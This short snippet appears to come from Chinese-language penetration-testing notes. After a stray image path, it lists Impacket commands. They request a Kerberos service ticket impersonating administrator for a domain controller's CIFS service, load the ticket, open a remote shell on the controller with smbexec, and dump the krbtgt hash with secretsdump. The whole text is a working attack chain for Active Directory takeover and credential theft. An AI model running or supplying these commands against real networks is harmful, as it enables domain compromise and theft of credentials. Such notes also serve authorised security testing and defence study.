 # 以 administrator 身份申请一张访问 cifs/DC.xie.com 的票据
python3 getST.py -dc-ip DC.xie.com xie.com/machine$:root -spn cifs/DC.xie.com
-impersonate administrator
# 导入票据
export KRB5CCNAME=administrator.ccache
# 远程连接域控
python3 smbexec.py -no-pass -k dc.xie.com
# 远程导出域内任意用户的 Hash
python3 secretsdump.py -no-pass -k dc.xie.com -just-dc-user krbtgt